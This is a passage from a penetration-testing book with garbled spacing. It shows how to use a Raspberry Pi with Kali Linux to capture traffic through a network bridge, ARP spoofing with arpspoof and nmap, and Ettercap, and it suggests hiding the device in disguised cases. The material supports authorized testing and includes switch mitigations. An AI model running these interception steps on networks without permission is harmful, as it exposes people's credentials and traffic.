
thisfromhappening.
Tcpdump
Tcpdump is a command-line-based packet analyzer. You can use tcpdump tointercept and display TCP/IP and other packets that are transmitted and seenattached by the system Thismeans the Raspberry Pimust have access to thenetworktrafficthatyouintendtovieworusingtcpdumpwon'tprovideyouwithany useful data. Tcpdump is not installed with the default Kali Linux ARMimage,soyouwillhavetoinstallitusingthesudoapt-getinstalltcpdumpcommand.
Onceinstalled,youcanruntcpdumpbysimplyopeningaterminalwindowandtypingsudotcpdump.Thefollowingscreenshotshowsthetrafficflowvisibletousafterthelaunchoftheprecedingcommand:
Asthepreviousscreenshotshows,therereallyisn'tmuchtoseeifyoudon'thavethepropertrafficflowingthroughtheRaspberryPi.Basically,we'reseeingourown traffic while being plugged into an 802.1X-enabled switch, which isn'tinteresting.Let'slookathowtogetothersystem'sdatathroughyourRaspberryPi.
Tip
Runningtcpdump consumesa lotof theRaspberryPi'sprocessingpower.WefoundthatthiscouldcrashtheRaspberryPibyitselforwhileusingitwithotherapplications.Werecommendthatyoutuneyourdatacapturetoavoid this fromhappening.Tuningadatacapturewillbecovered later inthischapter.
Man-in-the-middleattacks
Onecommonmethodtocapturesensitiveinformationisbyperformingaman-in-the-middle attack. By definition, a man-in-the-middle attack is when anattacker makes independent connections with victims while activelyeavesdroppingonthecommunication.Thisistypicallydonebetweenahostandthesystems.Forexample,apopularmethodtocapturepasswordsistoactasamiddlemanbetweenlogincredentialspassedbyausertoawebserver.Wewillcoverthisaswellasafewothercommonman-in-the-middleattacksperformedwithtoolsfoundinKaliLinux.
Let's lookata fewversionsofman-in-the-middleattacksused togetdata intoyourRaspberryPi.

GettingdatatothePiThereareafewmethodstogetdatatoyourRaspberryPi.Onemethodisplacingthe Raspberry Pi in line between two systems using two Ethernet ports. Thisrequires a USB to Ethernet adapter and the ability to physically connect theRaspberry Pi in this fashion. In the following example, we are connecting awindows laptop tooneendofourRaspberryPiand thenetworkswitch to theother.OneoftheEthernetportsisaUSBadapter.
For live penetration testing, you can customize the Raspberry Pi's protectivecase,asshowninthefollowingimage,tomimicanythingfromapowerplugtoanetworkhubtohideyourattacksystem.Wefoundthattheaveragepersonwon'tmesswith a small box attached to a network device if it looks like it belongsthere.Once,wealsoplacedaRaspberryPiinofficestationery,suchasahollowalarmclock,toconcealitduringanauthorizedpenetrationtest.
TheRaspberryPineeds tobeconfiguredtobridgethe targetsystem'sEthernetport to the network-facing port and vice versa in order to see traffic.Withoutdoingthis,trafficwilldieonceithitsthePi.Beforedoingthis,youwillneedto

install thebridgeutility thatwillbeused tobridge the twoports together.Toinstallthis,usetheapt-getinstallbridge-utilscommand.Onceinstalled,here is the procedure to turn your Raspberry Pi into a network bridge fornetworktapingpurposes.
Tip
Setting up a Raspberry Pi in this manner is also ideal to use it as anintrusiondetection/preventionasset.WewillcoverthisinChapter6,OtherRaspberryPiProjects.
1. YouwillneedtoconfigurebothEthernetportsasopenIPaddresses,whichis also known as setting them to 0.0.0.0. To do this. use the ifconfigeth[interface number] 0.0.0.0 command for both interfaces in thefollowingmanner:
Ifconfigeth00.0.0.0
Ifconfigeth10.0.0.0
Note
Make sure that you download thebridge-utils utility before doingthis, or youwill have to reset the Internet-facing interface back to aworking state to download the utility prior to proceeding. Anotherworkaround is installingaUSBtoWi-FiadapteroranotherUSBtoEthernet adapter temporarily to get back online and download themissingapplication.
2. Next,wewillbridgetheinterfacestoabridge0 interfaceusingthebrctlcommandandaddboththeEthernetinterfaces:
brctladdbrbridge0
brctladdifbridge0eth0
brctladdifbridge0eth1

Thiscommandwon'tworkifyouhaven'tinstalledthebridge-utilsutility.
3. The last step is turning on the new bridge containing both the Ethernetinterfacesusingthefollowingcommand:
Ifconfigbridge0up
Thefollowingscreenshotshowswhatallthecommandslooklike:
The following screenshot shows theoutput of tcpdumpviewing traffic asthetargetlaptopsurfstheInternet:
Tip
Youmay find that some traffic suchas theweb-basedSSL traffic isencrypted.WewillcoverhowtobeatthisusingSSLstriplaterinthischapter.

AnotherapproachtogetdatathroughtheRaspberryPiistoredirecttrafficfrom a system on the same network subnet using a man-in-the-middleapproachsothatyoudon'thavetomesswiththephysicalconnectionofthattarget.Let'slookathowthisworks.
Note
Manynetwork switchesmadeby vendors such asCisco and Juniperoffer techniques to avoid Address Resolution Protocol (ARP)poisoning.For this reason,we recommend thenetwork tap approachforrealpenetrationtestingenvironments.
ARPspoofing
ThesecondmethodtocapturedatawithyourRaspberryPiisidentifyingatargetsystem on the same network and ARP spoofing its traffic through yourRaspberryPi.Todothis,youwillneedtodownloadthedsniffpackagesinceitdoesn'tcomepreinstalledontheKaliLinuxARMimage.Usethesudoapt-getinstall dsniff command to install the package prior to launching the ARPspoofing exercise. Once you install dsniff, you are ready to start your ARPspoofingattackusingthefollowingsteps:
Note
This approach will not work if a target's switch has ARP poisoningmitigation enabled. For example, on Cisco switches, enabling DHCPsnoopingandDynamicARPInspectionwillpreventthis.Thesecommandson a Cisco switch will look like ip dhcp snooping and ip arm
inspectionvlan[vlannumber].
1. Enable IP forwarding to enableARP spoofing to pass packets to and frobetweenthetargettotheRaspberryPiusingthefollowingcommand:
echo1>/proc/sys/net/ipv4/ip_forward

Tip
You can verify whether IP forwarding is enabled by using the catcommandtodisplay1onthescreen,representingthatit isoperating.Thecommandisasfollows:
cat/proc/sys/net/ipv4/ip_forward
2. Now,youneedtofindthedefaultgatewayandsubnetmaskofthenetworkto which your Raspberry Pi is connected. You can find this using thefollowingcommand:
netstat–nr
Thefollowingscreenshotshowsourdefaultgatewayas10.0.2.1onaclassCnetwork,alsoknownasnetworkmask255.255.255.0:
3. Next, let's identifya target toattack.Asmentionedearlier in thischapter,nmapisagreattoolforidentifyingwhatsystemsareonthenetwork.Inthiscase,wewanttodoareverselookupusing–Randincludesntoavoidportscanning since we are just looking for a target. The previous screenshotshowed that thedefaultgatewaynetwork isaclassC,sowecanscan theentiresubnetforatargetwithnmapusingthefollowingcommand:
nmap–Rsn10.0.2.0/24

Our scan shows a Dell laptop with the IP address 10.0.2.63 that isavailable for our attack. The other devices look like Cisco and Merakinetworkdevices.Let'stargetthehostlaptop.
4. Now its time to startARP cache poisoning the traffic between our targetandthedefaultgatewaysothatwecantapintothattraffic.Ourinterfaceiseth0 that is represented by the –i option, the target is 10.0.2.63 that isrepresentedbythe–toption,andthedefaultroutethatisalsoknownasagatewayis10.0.2.1.Thisisrepresentedbythe-roption.Thecommandisasfollows:
arpspoof–ieth0–t10.0.2.63–r10.0.2.1
Note
In this use case, we are using the physical Ethernet adapter on theRaspberryPi for this attack. If youuse aUSBwireless adapter, youwouldmostlikelyusewlan0asyourinterface.
5. YoushouldstarttoseetrafficfromtheARPcachepoisoningrunninginthewindowas shown in the following screenshot.Leave thisopenand runatoolsuchasWiresharktoviewthetrafficforadatacapture.Wewillcoverthislaterinthischapter.

Ettercap
ThereareutilitiesavailablethatsimplifytheARPspoofingortheportbridgingprocess.Ettercapisaverypopularman-in-the-middleattacksuitethat includeshandling the ARP spoofing steps previously described. Its other key featuresincludesniffingliveconnections,filteringcontentonthefly,andvariousotherattacks on victims. Go to ettercap.github.io/ettercap/ for more information onthistool.
TheKaliLinuxARMimagedoesnotincludeEttercap.TherearetwooptionstoinstallEttercap,asshowninthefollowingscreenshot,afteryouruntheapt-getinstallettercap command.Wewill start by using theEttercapGUIoptionandusetheapt-getettercap-graphicalcommandtoinstallit.
TorunEttercaponceitisinstalled,typesudoettercap-G.ThiswillbringuptheEttercapGUIasshowninthefollowingscreenshot:
Ettercaphastwosniffingoptions.OptiononeisUnifiedsniffing,whichmeanssniffing all packets that pass on the cable via one interface. Thismethod hasoptions such as using promiscuous mode, which means packets that are notdirected to thehostareautomatically forwarded to itusing layer three routing.Ettercapwill disable thekernelip-forwarding to avoid sending the packetstwiceviathekernelandEttercap.
Note
This approach will not work if a target's switch has ARP poisoningmitigation enabled. For example, on Cisco switches, enabling DHCPsnoopingandDynamicARPInspectionwillpreventthis.Thesecommandson a Cisco switch will look like ip dhcp snooping and ip arm
inspectionvlan[vlannumber].
OptiontwoisBridgedsniffing,whichmeansusingtwonetworkinterfacesandforwarding traffic between them. This is similar to how we used the brctlcommandtobridgetwoportsearlierinthischapter.UsingthissniffingmethodisrecommendedoverARPpoisoningsinceitisstealthierandmorelikelytobe

successful.ThisisduetothefactthatadvancedswitcheshavemethodstobattleARPpoisoningattacks.ThedownsideofthisapproachistophysicallyconnectaRaspberryPiinthisfashion.
Tip
SettingupaRaspberryPiinthismannerisalsoidealtouseyourRaspberryPiasanintrusiondetection/preventionasset.WewillcoverthisinChapter5,EndingthePenetrationTest.
Forour example,wewilluseUnified sniffing sinceourRaspberryPi isusingone eth0 port for the attack. Click on the Sniff menu and select Unifiedsniffing...asshowninthefollowingscreenshot:
EttercapwillaskyoutoselectaninterfacefromyourRaspberryPi.Weareonlyusingthestandardeth0portforthisattacksowehaveselectedthat,asshowninthefollowingscreenshot:
Ettercapwill display some details about the plugs and ports that it has in thebottomwindow.Youwillalsonoticeinthefollowingscreenshotthatsomenewoptions will appear in the top menu. Now, we need to scan for hosts on thenetwork to attack. You can do this by clicking on Hosts from the menu andselectingScan for hosts.Youwill see a progress barwhileEttercap scans thenetworkfortargets.
